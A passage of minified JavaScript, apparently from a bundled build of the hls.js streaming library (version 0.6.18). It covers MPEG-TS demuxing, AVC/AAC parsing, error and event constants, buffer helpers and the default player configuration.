r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var y=a(t(19)),F=a(t(28)),_=a(t(23)),B=t(45),U=t(26);function a(t){return t&&t.__esModule?t:{default:t}}r(o,[{key:"switchLevel",value:function(){this.pmtParsed=!1,this._pmtId=-1,this._avcTrack={container:"video/mp2t",type:"video",id:-1,sequenceNumber:0,samples:[],len:0,dropped:0},this._audioTrack={container:"video/mp2t",type:"audio",id:-1,sequenceNumber:0,samples:[],len:0,isAAC:!0},this._id3Track={type:"id3",id:-1,sequenceNumber:0,samples:[],len:0},this._txtTrack={type:"text",id:-1,sequenceNumber:0,samples:[],len:0},this.aacOverFlow=null,this.aacLastPTS=null,this.avcSample=null,this.remuxer.switchLevel()}},{key:"insertDiscontinuity",value:function(){this.switchLevel(),this.remuxer.insertDiscontinuity()}},{key:"push",value:function(t,e,n,r,i,a,o,s,l,u){var c,d,h,f,p,g=t.length,y=this.remuxer.passthrough,v=!1;this.audioCodec=e,this.videoCodec=n,this._duration=s,this.contiguous=!1,this.accurateTimeOffset=l,i!==this.lastCC&&(B.logger.log("discontinuity detected"),this.insertDiscontinuity(),this.lastCC=i),a!==this.lastLevel?(B.logger.log("level switch detected"),this.switchLevel(),this.lastLevel=a):o===this.lastSN+1&&(this.contiguous=!0),this.lastSN=o;var m=this.pmtParsed,b=this._avcTrack,_=this._audioTrack,E=this._id3Track,T=b.id,k=_.id,w=E.id,A=this._pmtId,S=b.pesData,L=_.pesData,R=E.pesData,O=this._parsePAT,C=this._parsePMT,P=this._parsePES,D=this._parseAVCPES.bind(this),x=this._parseAACPES.bind(this),I=this._parseMPEGPES.bind(this),M=this._parseID3PES.bind(this);for(g-=g%188,c=0;c<g;c+=188)if(71===t[c]){if(d=!!(64&t[c+1]),h=((31&t[c+1])<<8)+t[c+2],1<(48&t[c+3])>>4){if((f=c+5+t[c+4])===c+188)continue}else f=c+4;switch(h){case T:if(d){if(S&&(p=P(S))&&(D(p,!1),y&&b.codec&&(-1===k||_.codec)))return void this.remux(a,o,i,t,r);S={data:[],size:0}}S&&(S.data.push(t.subarray(f,c+188)),S.size+=c+188-f);break;case k:if(d){if(L&&(p=P(L))&&((_.isAAC?x:I)(p),y&&_.codec&&(-1===T||b.codec)))return void this.remux(a,o,i,t,r);L={data:[],size:0}}L&&(L.data.push(t.subarray(f,c+188)),L.size+=c+188-f);break;case w:d&&(R&&(p=P(R))&&M(p),R={data:[],size:0}),R&&(R.data.push(t.subarray(f,c+188)),R.size+=c+188-f);break;case 0:d&&(f+=t[f]+1),A=this._pmtId=O(t,f);break;case A:d&&(f+=t[f]+1);var N=C(t,f,!0===this.typeSupported.mpeg||!0===this.typeSupported.mp3);0<(T=N.avc)&&(b.id=T),0<(k=N.audio)&&(_.id=k,_.isAAC=N.isAAC),0<(w=N.id3)&&(E.id=w),v&&!m&&(B.logger.log("reparse from beginning"),v=!1,c=-188),m=this.pmtParsed=!0;break;case 17:case 8191:break;default:v=!0}}else this.observer.trigger(F.default.ERROR,{type:U.ErrorTypes.MEDIA_ERROR,id:this.id,details:U.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});S&&(p=P(S))?(D(p,!0),b.pesData=null):b.pesData=S,L&&(p=P(L))?((_.isAAC?x:I)(p),_.pesData=null):(L&&L.size&&B.logger.log("last AAC PES packet truncated,might overlap between fragments"),_.pesData=L),R&&(p=P(R))?(M(p),E.pesData=null):E.pesData=R,this.remux(a,o,i,null,r,u)}},{key:"remux",value:function(t,e,n,r,i,a){for(var o=this._avcTrack,s=o.samples,l=0,u=0,c=0;c<s.length;c++){for(var d=s[c],h=d.units.units,f=h.length,p=0,g=0;g<f;g++)p+=h[g].data.length;u+=p,l+=f,d.length=p}o.len=u,o.nbNalu=l,this.remuxer.remux(t,e,n,this._audioTrack,this._avcTrack,this._id3Track,this._txtTrack,i,this.contiguous,this.accurateTimeOffset,a,r)}},{key:"destroy",value:function(){this.switchLevel(),this._initPTS=this._initDTS=void 0,this._duration=0}},{key:"_parsePAT",value:function(t,e){return(31&t[e+10])<<8|t[e+11]}},{key:"_parsePMT",value:function(t,e,n){var r,i={audio:-1,avc:-1,id3:-1,isAAC:!0},a=e+3+((15&t[e+1])<<8|t[e+2])-4;for(e+=12+((15&t[e+10])<<8|t[e+11]);e<a;){switch(r=(31&t[e+1])<<8|t[e+2],t[e]){case 15:-1===i.audio&&(i.audio=r);break;case 21:-1===i.id3&&(i.id3=r);break;case 27:-1===i.avc&&(i.avc=r);break;case 3:case 4:n?-1===i.audio&&(i.audio=r,i.isAAC=!1):B.logger.log("MPEG audio found, not supported in this browser for now");break;case 36:B.logger.warn("HEVC stream type found, not supported for now");break;default:B.logger.log("unkown stream type:"+t[e])}e+=5+((15&t[e+3])<<8|t[e+4])}return i}},{key:"_parsePES",value:function(t){var e,n,r,i,a,o,s,l=0,u=t.data;if(!t||0===t.size)return null;for(;u[0].length<19&&1<u.length;){var c=new Uint8Array(u[0].length+u[1].length);c.set(u[0]),c.set(u[1],u[0].length),u[0]=c,u.splice(1,1)}if(1!==((e=u[0])[0]<<16)+(e[1]<<8)+e[2])return null;if((n=(e[4]<<8)+e[5])&&n>t.size-6)return null;192&(r=e[7])&&(4294967295<(a=536870912*(14&e[9])+4194304*(255&e[10])+16384*(254&e[11])+128*(255&e[12])+(254&e[13])/2)&&(a-=8589934592),64&r?(4294967295<(o=536870912*(14&e[14])+4194304*(255&e[15])+16384*(254&e[16])+128*(255&e[17])+(254&e[18])/2)&&(o-=8589934592),54e5<a-o&&(B.logger.warn(Math.round((a-o)/9e4)+"s delta between PTS and DTS, align them"),a=o)):o=a),s=(r=e[8])+9,t.size-=s,i=new Uint8Array(t.size);for(var d=0,h=u.length;d<h;d++){var f=(e=u[d]).byteLength;if(s){if(f<s){s-=f;continue}e=e.subarray(s),f-=s,s=0}i.set(e,l),l+=f}return n&&(n-=r+3),{data:i,pts:a,dts:o,len:n}}},{key:"pushAccesUnit",value:function(t,e){t.units.units.length&&t.frame&&(!this.config.forceKeyFrameOnDiscontinuity||!0===t.key||e.sps&&(e.samples.length||this.contiguous)?e.samples.push(t):e.dropped++),t.debug.length&&B.logger.log(t.pts+"/"+t.dts+":"+t.debug+","+t.units.length)}},{key:"_parseAVCPES",value:function(f,t){var p,g,y,v=this,m=this._avcTrack,e=this._parseAVCNALu(f.data),b=this.avcSample;f.data=null,e.forEach(function(t){switch(t.type){case 1:g=!0,b.frame=!0;var e=t.data;4<e.length&&(2!==(u=new _.default(e).readSliceType())&&4!==u&&7!==u&&9!==u||(b.key=!0));break;case 5:g=!0,(b=b||(v.avcSample=v._createAVCSample(!0,f.pts,f.dts,""))).key=!0,b.frame=!0;break;case 6:g=!0,(p=new _.default(v.discardEPB(t.data))).readUByte();for(var n=0,r=0,i=!1,a=0;!i&&1<p.bytesAvailable;){for(n=0;n+=a=p.readUByte(),255===a;);for(r=0;r+=a=p.readUByte(),255===a;);if(4===n&&0!==p.bytesAvailable){i=!0;var o=p.readUByte();if(181===o)if(49===p.readUShort()){o=p.readUInt();if(1195456820===o)if(3===p.readUByte()){var o=p.readUByte(),s=31&o,l=[o,p.readUByte()];for(y=0;y<s;y++)l.push(p.readUByte()),l.push(p.readUByte()),l.push(p.readUByte());v._insertSampleInOrder(v._txtTrack.samples,{type:3,pts:f.pts,bytes:l})}}}else if(r<p.bytesAvailable)for(y=0;y<r;y++)p.readUByte()}break;case 7:if(g=!0,!m.sps){var u=(p=new _.default(t.data)).readSPS();m.width=u.width,m.height=u.height,m.pixelRatio=u.pixelRatio,m.sps=[t.data],m.duration=v._duration;var c=t.data.subarray(1,4),d="avc1.";for(y=0;y<3;y++){var h=c[y].toString(16);d+=h=h.length<2?"0"+h:h}m.codec=d}break;case 8:g=!0,m.pps||(m.pps=[t.data]);break;case 9:g=!1,b&&v.pushAccesUnit(b,m),b=v.avcSample=v._createAVCSample(!1,f.pts,f.dts,"");break;case 12:g=!1;break;default:g=!1,b&&(b.debug+="unknown NAL "+t.type+" ")}b&&g&&b.units.units.push(t)}),t&&b&&(this.pushAccesUnit(b,m),this.avcSample=null)}},{key:"_createAVCSample",value:function(t,e,n,r){return{key:t,pts:e,dts:n,units:{units:[],length:0},debug:r}}},{key:"_insertSampleInOrder",value:function(t,e){var n=t.length;if(0<n){if(e.pts>=t[n-1].pts)t.push(e);else for(var r=n-1;0<=r;r--)if(e.pts<t[r].pts){t.splice(r,0,e);break}}else t.push(e)}},{key:"_getLastNalUnit",value:function(){var t,e=this.avcSample,n=void 0;return n=(e=!e||0===e.units.units.length?(t=this._avcTrack.samples)[t.length-1]:e)?(e=e.units.units)[e.length-1]:n}},{key:"_parseAVCNALu",value:function(t){var e,n,r,i,a,o=0,s=t.byteLength,l=this._avcTrack,u=p=l.naluState||0,c=[],d=-1;for(-1===p&&(r=31&t[d=0],p=0,o=1);o<s;){var h,f,p,g=t[o++];p?p=1!==p?g?1===g?(0<=d?(n={data:t.subarray(d,o-p-1),type:r},c.push(n)):(h=this._getLastNalUnit())&&(u&&o<=4-u&&h.state&&(h.data=h.data.subarray(0,h.data.byteLength-u)),0<(e=o-p-1)&&((f=new Uint8Array(h.data.byteLength+e)).set(h.data,0),f.set(t.subarray(0,e),h.data.byteLength),h.data=f)),o<s?(r=31&t[d=o],0):-1):0:3:g?0:2:p=g?0:1}return 0<=d&&0<=p&&(n={data:t.subarray(d,s),type:r,state:p},c.push(n)),0!==c.length||(i=this._getLastNalUnit())&&((a=new Uint8Array(i.data.byteLength+t.byteLength)).set(i.data,0),a.set(t,i.data.byteLength),i.data=a),l.naluState=p,c}},{key:"discardEPB",value:function(t){for(var e,n,r=t.byteLength,i=[],a=1;a<r-2;)0===t[a]&&0===t[a+1]&&3===t[a+2]?(i.push(a+2),a+=2):a++;if(0===i.length)return t;e=r-i.length,n=new Uint8Array(e);for(var o=0,a=0;a<e;o++,a++)o===i[0]&&(o++,i.shift()),n[a]=t[o];return n}},{key:"_parseAACPES",value:function(t){var e,n,r,i,a,o,s,l,u=this._audioTrack,c=t.data,d=t.pts,h=this.aacOverFlow,f=this.aacLastPTS;for(h&&((t=new Uint8Array(h.byteLength+c.byteLength)).set(h,0),t.set(c,h.byteLength),c=t),i=0,s=c.length;i<s-1&&(255!==c[i]||240!=(240&c[i+1]));i++);if(i){var p,g=i<s-1?(p="AAC PES did not start with ADTS header,offset:"+i,!1):(p="no ADTS header found in AAC PES",!0);if(B.logger.warn("parsing error:"+p),this.observer.trigger(F.default.ERROR,{type:U.ErrorTypes.MEDIA_ERROR,id:this.id,details:U.ErrorDetails.FRAG_PARSING_ERROR,fatal:g,reason:p}),g)return}for(u.audiosamplerate||(g=this.audioCodec,g=y.default.getAudioConfig(this.observer,c,i,g),u.config=g.config,u.audiosamplerate=g.samplerate,u.channelCount=g.channelCount,u.codec=g.codec,u.manifestCodec=g.manifestCodec,u.duration=this._duration,B.logger.log("parsed codec:"+u.codec+",rate:"+g.samplerate+",nb channel:"+g.channelCount)),r=0,n=9216e4/u.audiosamplerate,h&&f&&(f=f+n,1<Math.abs(f-d)&&(B.logger.log("AAC: align PTS for overlapping frames by "+Math.round((f-d)/90)),d=f));i+5<s&&(a=1&c[i+1]?7:9,e=(3&c[i+3])<<11|c[i+4]<<3|(224&c[i+5])>>>5,0<(e-=a)&&i+a+e<=s);)for(o=d+r*n,l={unit:c.subarray(i+a,i+a+e),pts:o,dts:o},u.samples.push(l),u.len+=e,i+=e+a,r++;i<s-1&&(255!==c[i]||240!=(240&c[i+1]));i++);h=i<s?c.subarray(i,s):null,this.aacOverFlow=h,this.aacLastPTS=o}},{key:"_parseMPEGPES",value:function(t){for(var e,n=t.data,r=t.pts,i=n.length,a=0,o=0;o<i&&0<(e=this._parseMpeg(n,o,i,a++,r));)o+=e}},{key:"_onMpegFrame",value:function(t,e,n,r,i,a){a+=i*(1152/n*1e3),i=this._audioTrack;i.config=[],i.channelCount=r,i.audiosamplerate=n,i.duration=this._duration,i.samples.push({unit:t,pts:a,dts:a}),i.len+=t.length}},{key:"_onMpegNoise",value:function(t){B.logger.warn("mpeg audio has noise: "+t.length+" bytes")}},{key:"_parseMpeg",value:function(t,e,n,r,i){if(n<e+2)return-1;if(255===t[e]||224==(224&t[e+1])){if(n<e+24)return-1;var a=t[e+1]>>3&3,o=t[e+1]>>1&3,s=t[e+2]>>4&15,l=t[e+2]>>2&3,u=!!(2&t[e+2]);if(1!=a&&0!=s&&15!=s&&3!=l){var c=1e3*[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160][14*(3==a?3-o:3==o?3:4)+s-1],s=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3][3*(3==a?0:2==a?1:2)+l],l=u?1:0,u=t[e+3]>>6==3?1:2,l=3==o?(3==a?12:6)*c/s+l<<2:(3==a?144:72)*c/s+l|0;return n<e+l?-1:(this._onMpegFrame&&this._onMpegFrame(t.subarray(e,e+l),c,s,u,r,i),l)}}for(var d=e+2;d<n;){if(255===t[d-1]&&224==(224&t[d]))return this._onMpegNoise&&this._onMpegNoise(t.subarray(e,d-1)),d-e-1;d++}return-1}},{key:"_parseID3PES",value:function(t){this._id3Track.samples.push(t)}}],[{key:"probe",value:function(t){return 564<=t.length&&71===t[0]&&71===t[188]&&71===t[376]}}]),r=o;function o(t,e,n,r,i){!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.observer=t,this.id=e,this.remuxerClass=n,this.config=r,this.typeSupported=i,this.lastCC=0,this.remuxer=new this.remuxerClass(t,e,r,i)}n.default=r},{19:19,23:23,26:26,28:28,45:45}],26:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});n.ErrorTypes={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},n.ErrorDetails={MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOOP_LOADING_ERROR:"fragLoopLoadingError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",BUFFER_NUDGE_ON_STALL:"bufferNudgeOnStall",INTERNAL_EXCEPTION:"internalException"}},{}],27:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},i=function(t,e,n){return e&&a(t.prototype,e),n&&a(t,n),t};function a(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o,s=t(45),l=t(26),u=t(28),c=(o=u)&&o.__esModule?o:{default:o};i(d,[{key:"destroy",value:function(){this.unregisterListeners()}},{key:"isEventHandler",value:function(){return"object"===r(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent}},{key:"registerListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){if("hlsEventGeneric"===t)throw new Error("Forbidden event name: "+t);this.hls.on(t,this.onEvent)}.bind(this))}},{key:"unregisterListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(t){this.hls.off(t,this.onEvent)}.bind(this))}},{key:"onEvent",value:function(t,e){this.onEventGeneric(t,e)}},{key:"onEventGeneric",value:function(e,t){try{(function(t,e){var n="on"+t.replace("hls","");if("function"!=typeof this[n])throw new Error("Event "+t+" has no generic handler in this "+this.constructor.name+" class (tried "+n+")");return this[n].bind(this,e)}).call(this,e,t).call()}catch(t){s.logger.error("internal error happened while processing "+e+":"+t.message),this.hls.trigger(c.default.ERROR,{type:l.ErrorTypes.OTHER_ERROR,details:l.ErrorDetails.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}}}]),i=d;function d(t){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this),this.hls=t,this.onEvent=this.onEvent.bind(this);for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];this.handledEvents=n,this.useGenericHandler=!0,this.registerListeners()}n.default=i},{26:26,28:28,45:45}],28:[function(t,e,n){"use strict";e.exports={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",LEVEL_SWITCH:"hlsLevelSwitch",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCH:"hlsAudioTrackSwitch",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},{}],29:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,null,[{key:"getSilentFrame",value:function(t,e){if("mp4a.40.2"===t){if(1===e)return new Uint8Array([0,200,0,128,35,128]);if(2===e)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===e)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===e)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===e)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}}]),a);function a(){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this)}n.default=i},{}],30:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,null,[{key:"isBuffered",value:function(t,e){if(t)for(var n=t.buffered,r=0;r<n.length;r++)if(e>=n.start(r)&&e<=n.end(r))return!0;return!1}},{key:"bufferInfo",value:function(t,e,n){if(t){for(var r=t.buffered,i=[],a=0;a<r.length;a++)i.push({start:r.start(a),end:r.end(a)});return this.bufferedInfo(i,e,n)}return{len:0,start:0,end:0,nextStart:void 0}}},{key:"bufferedInfo",value:function(t,e,n){var r,i,a,o,s,l=[];for(t.sort(function(t,e){var n=t.start-e.start;return n||e.end-t.end}),s=0;s<t.length;s++){var u,c=l.length;c?(u=l[c-1].end,t[s].start-u<n?t[s].end>u&&(l[c-1].end=t[s].end):l.push(t[s])):l.push(t[s])}for(r=s=0,i=a=e;s<l.length;s++){var d=l[s].start,h=l[s].end;if(d<=e+n&&e<h)i=d,r=(a=h)-e;else if(e+n<d){o=d;break}}return{len:r,start:i,end:a,nextStart:o}}}]),a);function a(){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this)}n.default=i},{}],31:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var f=t(45);r(p,null,[{key:"mergeDetails",value:function(t,e){var n,r=Math.max(t.startSN,e.startSN)-e.startSN,i=Math.min(t.endSN,e.endSN)-e.startSN,a=e.startSN-t.startSN,o=t.fragments,s=e.fragments,l=0;if(i<r)e.PTSKnown=!1;else{for(var u=r;u<=i;u++){var c=o[a+u],d=s[u];d&&c&&(l=c.cc-d.cc,isNaN(c.startPTS)||(d.start=d.startPTS=c.startPTS,d.endPTS=c.endPTS,d.duration=c.duration,n=d))}if(l)for(f.logger.log("discontinuity sliding from playlist, take drift into account"),u=0;u<s.length;u++)s[u].cc+=l;if(n)p.updateFragPTSDTS(e,n.sn,n.startPTS,n.endPTS,n.startDTS,n.endDTS);else if(0<=a&&a<o.length)for(var h=o[a].start,u=0;u<s.length;u++)s[u].start+=h;e.PTSKnown=t.PTSKnown}}},{key:"updateFragPTSDTS",value:function(t,e,n,r,i,a){var o,s,l;if(!t||e<t.startSN||e>t.endSN)return 0;o=e-t.startSN,e=(s=t.fragments)[o],isNaN(e.startPTS)||(u=Math.abs(e.startPTS-n),isNaN(e.deltaPTS)?e.deltaPTS=u:e.deltaPTS=Math.max(u,e.deltaPTS),n=Math.min(n,e.startPTS),r=Math.max(r,e.endPTS),i=Math.min(i,e.startDTS),a=Math.max(a,e.endDTS));var u=n-e.start;for(e.start=e.startPTS=n,e.endPTS=r,e.startDTS=i,e.endDTS=a,e.duration=r-n,l=o;0<l;l--)p.updatePTS(s,l,l-1);for(l=o;l<s.length-1;l++)p.updatePTS(s,l,l+1);return t.PTSKnown=!0,u}},{key:"updatePTS",value:function(t,e,n){var r=t[e],i=t[n],t=i.startPTS;isNaN(t)?i.start=e<n?r.start+r.duration:r.start-i.duration:e<n?(r.duration=t-r.start,r.duration<0&&f.logger.warn("negative duration computed for frag "+r.sn+",level "+r.level+", there should be some duration drift between playlist and fragment!")):(i.duration=r.start-t,i.duration<0&&f.logger.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!"))}}]),r=p;function p(){!function(t){if(!(t instanceof p))throw new TypeError("Cannot call a class as a function")}(this)}n.default=r},{45:45}],32:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=k(t(28)),o=t(26),s=k(t(36)),l=k(t(34)),u=k(t(4)),c=k(t(7)),d=k(t(8)),h=k(t(5)),f=k(t(12)),p=k(t(11)),g=k(t(13)),y=k(t(10)),v=k(t(6)),m=t(45),b=k(t(47)),_=k(t(1)),E=k(t(35)),T=k(t(43));function k(t){return t&&t.__esModule?t:{default:t}}r(w,null,[{key:"isSupported",value:function(){return window.MediaSource=window.MediaSource||window.WebKitMediaSource,window.MediaSource&&"function"==typeof window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"')}},{key:"version",get:function(){return"0.6.18"}},{key:"Events",get:function(){return a.default}},{key:"ErrorTypes",get:function(){return o.ErrorTypes}},{key:"ErrorDetails",get:function(){return o.ErrorDetails}},{key:"DefaultConfig",get:function(){return w.defaultConfig=!w.defaultConfig?{autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,maxMaxBufferLength:600,maxSeekHole:2,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.2,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,fragLoadingLoopThreshold:3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:b.default,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,fetchSetup:void 0,abrController:u.default,bufferController:c.default,capLevelController:d.default,fpsController:y.default,streamController:f.default,audioStreamController:h.default,timelineController:g.default,cueHandler:T.default,enableCEA708Captions:!0,enableMP2TPassThrough:!1,stretchShortVideoTrack:!1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0}:w.defaultConfig},set:function(t){w.defaultConfig=t}}]),r(w,[{key:"destroy",value:function(){m.logger.log("destroy"),this.trigger(a.default.DESTROYING),this.detachMedia(),this.playlistLoader.destroy(),this.fragmentLoader.destroy(),this.levelController.destroy(),this.abrController.destroy(),this.bufferController.destroy(),this.capLevelController.destroy(),this.fpsController.destroy(),this.streamController.destroy(),this.audioStreamController.destroy(),this.timelineController.destroy(),this.audioTrackController.destroy(),this.keyLoader.destroy(),this.url=null,this.observer.removeAllListeners()}},{key:"attachMedia",value:function(t){m.logger.log("attachMedia"),this.media=t,this.trigger(a.default.MEDIA_ATTACHING,{media:t})}},{key:"detachMedia",value:function(){m.logger.log("detachMedia"),this.trigger(a.default.MEDIA_DETACHING),this.media=null}},{key:"loadSource",value:function(t){m.logger.log("loadSource:"+t),this.url=t,this.trigger(a.default.MANIFEST_LOADING,{url:t})}},{key:"startLoad",value:function(){var t=0<arguments.length&&void 